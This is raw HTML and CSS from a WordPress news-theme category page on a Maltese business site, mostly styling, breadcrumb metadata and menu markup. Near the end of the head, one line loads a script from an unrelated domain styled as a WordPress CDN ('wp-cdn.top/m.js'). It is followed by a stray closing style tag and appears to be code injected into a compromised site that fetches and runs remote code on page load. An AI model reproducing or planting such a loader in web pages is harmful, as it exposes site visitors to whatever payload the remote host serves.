.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #e52528;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #e52528 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #e52528;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #e52528;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(229, 37, 40, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #222222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #222222 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #222222;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #222222 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #222222 transparent transparent transparent !important;
}
.td-header-wrap .td-header-top-menu-full,
.td-header-wrap .top-header-menu .sub-menu {
background-color: #222222;
}
.td-header-style-8 .td-header-top-menu-full {
background-color: transparent;
}
.td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
background-color: #222222;
padding-left: 15px;
padding-right: 15px;
}
.td-header-wrap .td-header-top-menu-full .td-header-top-menu,
.td-header-wrap .td-header-top-menu-full {
border-bottom: none;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #231f20;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #231f20 !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #231f20;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
background-color: #e52528;
}
.td_block_mega_menu .td-next-prev-wrap a:hover {
border-color: #e52528;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #e52528 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a {
color: #e52528;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #ffffff;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #ffffff;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #222222;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #231f20 !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #231f20;
background: -moz-linear-gradient(top, #231f20 0%, #dd3333 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #231f20), color-stop(100%, #dd3333));
background: -webkit-linear-gradient(top, #231f20 0%, #dd3333 100%);
background: -o-linear-gradient(top, #231f20 0%, #dd3333 100%);
background: -ms-linear-gradient(top, #231f20 0%, #dd3333 100%);
background: linear-gradient(to bottom, #231f20 0%, #dd3333 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#231f20', endColorstr='#dd3333', GradientType=0 );
}
.td-banner-wrap-full,
.td-header-style-11 .td-logo-wrap-full {
background-color: #ffffff;
}
.td-header-style-11 .td-logo-wrap-full {
border-bottom: 0;
}
@media (min-width: 1019px) {
.td-header-style-2 .td-header-sp-recs,
.td-header-style-5 .td-a-rec-id-header > div,
.td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-6 .td-a-rec-id-header > div,
.td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-7 .td-a-rec-id-header > div,
.td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-8 .td-a-rec-id-header > div,
.td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-12 .td-a-rec-id-header > div,
.td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-2 .td-header-sp-recs,
.td-header-style-5 .td-a-rec-id-header > div,
.td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-6 .td-a-rec-id-header > div,
.td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-7 .td-a-rec-id-header > div,
.td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-8 .td-a-rec-id-header > div,
.td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-12 .td-a-rec-id-header > div,
.td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
}
.td-header-bg:before {
background-size: contain;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #111111;
}
.td-footer-wrapper::before {
background-image: url('https://maltabusinessweekly.com/wp-content/uploads/2019/09/raphael-schaller-88040-unsplash-opt.jpg');
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:"Noto Sans";
}
.top-header-menu .menu-item-has-children li a {
font-family:"Noto Sans";
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:"Noto Sans";
text-transform:capitalize;
}
.sf-menu ul .td-menu-item a {
font-family:"Noto Sans";
}
.td_mod_mega_menu .item-details a {
font-family:"Noto Sans";
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:"Noto Sans";
}
.td-mobile-content .td-mobile-main-menu > li > a {
font-family:"Noto Sans";
}
.td-mobile-content .sub-menu a {
font-family:"Noto Sans";
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:"Noto Sans";
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:"Noto Sans";
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:"Noto Sans";
}
.td_module_wrap .td-post-author-name a {
font-family:"Noto Serif";
}
.td-post-date .entry-date {
font-family:"Noto Serif";
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:"Noto Sans";
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:"Noto Sans";
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:"Noto Sans";
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:"Noto Serif";
}
.td_module_wrap .td-module-title {
font-family:"Noto Sans";
}
.td_module_1 .td-module-title {
font-family:"Noto Sans";
}
.td_module_2 .td-module-title {
font-family:"Noto Sans";
}
.td_module_3 .td-module-title {
font-family:"Noto Sans";
}
.td_module_4 .td-module-title {
font-family:"Noto Sans";
}
.td_module_5 .td-module-title {
font-family:"Noto Sans";
}
.td_module_6 .td-module-title {
font-family:"Noto Sans";
}
.td_module_7 .td-module-title {
font-family:"Noto Sans";
}
.td_module_8 .td-module-title {
font-family:"Noto Sans";
}
.td_module_9 .td-module-title {
font-family:"Noto Sans";
}
.td_module_10 .td-module-title {
font-family:"Noto Sans";
}
.td_module_11 .td-module-title {
font-family:"Noto Sans";
}
.td_module_12 .td-module-title {
font-family:"Noto Sans";
}
.td_module_13 .td-module-title {
font-family:"Noto Sans";
}
.td_module_14 .td-module-title {
font-family:"Noto Sans";
}
.td_module_15 .entry-title {
font-family:"Noto Sans";
}
.td_module_16 .td-module-title {
font-family:"Noto Sans";
}
.td_module_17 .td-module-title {
font-family:"Noto Sans";
}
.td_module_18 .td-module-title {
font-family:"Noto Sans";
}
.td_module_19 .td-module-title {
font-family:"Noto Sans";
}
.td_block_trending_now .entry-title,
.td-theme-slider .td-module-title,
.td-big-grid-post .entry-title {
font-family:"Noto Sans";
}
.td_module_mx1 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx2 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx3 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx4 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx5 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx6 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx7 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx8 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx9 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx10 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx11 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx12 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx13 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx14 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx15 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx16 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx17 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx18 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx19 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx20 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx21 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx22 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx23 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx24 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx25 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx26 .td-module-title {
font-family:"Noto Sans";
}
.td_block_trending_now .entry-title {
font-family:"Noto Sans";
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-family:"Noto Sans";
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-family:"Noto Sans";
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-family:"Noto Sans";
}
.td-big-grid-post.td-big-thumb .td-big-grid-meta,
.td-big-thumb .td-big-grid-meta .entry-title {
font-family:"Noto Sans";
}
.td-big-grid-post.td-medium-thumb .td-big-grid-meta,
.td-medium-thumb .td-big-grid-meta .entry-title {
font-family:"Noto Sans";
}
.td-big-grid-post.td-small-thumb .td-big-grid-meta,
.td-small-thumb .td-big-grid-meta .entry-title {
font-family:"Noto Sans";
}
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
.td-tiny-thumb .td-big-grid-meta .entry-title {
font-family:"Noto Sans";
}
.homepage-post .td-post-template-8 .td-post-header .entry-title {
font-family:"Noto Sans";
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:"Noto Sans";
}
.post .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-default .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-1 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-2 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-3 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-4 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-5 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-6 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-7 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-8 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-9 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-10 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-11 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-12 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-13 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-content p,
.td-post-content {
font-family:"Noto Serif";
font-size:17px;
line-height:27px;
font-style:normal;
font-weight:normal;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:"Noto Sans";
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:"Noto Sans";
}
.post .td_pull_quote p,
.page .td_pull_quote p {
font-family:"Noto Sans";
}
.td-post-content li {
font-family:"Noto Sans";
}
.td-post-content h1 {
font-family:"Noto Sans";
}
.td-post-content h2 {
font-family:"Noto Sans";
}
.td-post-content h3 {
font-family:"Noto Sans";
}
.td-post-content h4 {
font-family:"Noto Sans";
}
.td-post-content h5 {
font-family:"Noto Sans";
}
.td-post-content h6 {
font-family:"Noto Sans";
}
.post .td-category a {
font-family:"Noto Sans";
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:"Noto Serif";
}
.post header .td-post-date .entry-date {
font-family:"Noto Serif";
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:"Noto Serif";
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:"Noto Serif";
}
.post .td-post-next-prev-content span {
font-family:"Noto Sans";
}
.post .td-post-next-prev-content a {
font-family:"Noto Sans";
}
.post .author-box-wrap .td-author-name a {
font-family:"Noto Sans";
}
.post .author-box-wrap .td-author-url a {
font-family:"Noto Sans";
}
.post .author-box-wrap .td-author-description {
font-family:"Noto Serif";
}
.td_block_related_posts .entry-title a {
font-family:"Noto Sans";
}
.post .td-post-share-title {
font-family:"Noto Sans";
}
.wp-caption-text,
.wp-caption-dd {
font-family:"Noto Sans";
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:"Noto Sans";
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:"Noto Sans";
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://maltabusinessweekly.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://maltabusinessweekly.com/category/horeca/",
"name": "Horeca"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://maltabusinessweekly.com/category/horeca/hotels/",
"name": "Hotels"                                
}
}    
]
}
</script>
<link rel="icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" sizes="32x32" />
<link rel="icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" />
<meta name="msapplication-TileImage" content="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" />
<!-- Button style compiled by theme -->
<style>
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #e52528;
}
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #e52528;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #e52528;
}
.tdm-btn-style1 {
background-color: #e52528;
}
.tdm-btn-style2:before {
border-color: #e52528;
}
.tdm-btn-style2 {
color: #e52528;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #e52528;
-moz-box-shadow: 0 2px 16px #e52528;
box-shadow: 0 2px 16px #e52528;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #e52528;
-moz-box-shadow: 0 4px 26px #e52528;
box-shadow: 0 4px 26px #e52528;
}
.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
background-color: #222222;
}
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #e52528;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #e52528;
}
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #e52528;
}
.tdm-menu-btn1 .tds-button1:before,
.tdm-menu-btn1 .tds-button4 .tdm-button-b {
background-color: #073f5b;
}
.tdm-menu-btn1 .tds-button2:hover:before,
.tdm-menu-btn1 .tds-button6:hover:before{
border-color: #073f5b;
}
.tdm-menu-btn1 .tdm-btn-style:hover {
color: #073f5b;
}
.tdm-menu-btn1 .tds-button3:hover {
-webkit-box-shadow: 0 4px 26px #073f5b;
-moz-box-shadow: 0 4px 26px #073f5b;
box-shadow: 0 4px 26px #073f5b;
}
.tdm-menu-btn2 .tds-button1:before,
.tdm-menu-btn2 .tds-button4 .tdm-button-b {
background-color: #073f5b;
}
.tdm-menu-btn2 .tds-button2:hover:before,
.tdm-menu-btn2 .tds-button6:hover:before{
border-color: #073f5b;
}
.tdm-menu-btn2 .tdm-btn-style:hover {
color: #073f5b;
}
.tdm-menu-btn2 .tds-button3:hover {
-webkit-box-shadow: 0 4px 26px #073f5b;
-moz-box-shadow: 0 4px 26px #073f5b;
box-shadow: 0 4px 26px #073f5b;
}
</style>
<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>
<body class="archive category category-hotels category-305 theme-Newspaper woocommerce-no-js global-block-template-13 td_category_template_1 td_category_top_posts_style_1 aa-prefix-busin- td-animation-stack-type0 td-boxed-layout"  >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-5R2X8QJ" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/MaltaBusinessWeekly/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/maltabusinessweekly" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/BusinessMalta" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-avatar"><div class="td-avatar-container"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x'  height='80' width='80' data-pin-nopin="nopin" data-src="https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g" class="avatar avatar-80 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' data-pin-nopin="nopin" /></noscript></div></div>
<div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
</div>
</div>
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-510"><a href="https://maltabusinessweekly.com/category/malta-economy/">Economy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/agriculture-malta/">Agriculture</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/consumption/">Consumption</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/energy/">Energy</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/foreign-affairs-malta/">Foreign Affairs</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/infrastructure-malta/">Infrastructure</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/property-market/">Property Market</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/trade/">Trade</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-633"><a href="https://maltabusinessweekly.com/category/finance-malta/">Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/banking/">Banking</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/insurance-malta/">Insurance</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/investing/">Investing</a></li>
